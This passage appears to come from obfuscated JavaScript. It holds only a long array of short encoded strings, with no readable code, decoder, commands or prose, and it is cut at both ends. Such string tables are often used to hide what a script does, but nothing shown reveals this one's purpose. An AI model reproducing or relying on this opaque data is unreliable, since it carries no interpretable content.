','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMPs','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilWQrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7BdGCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7R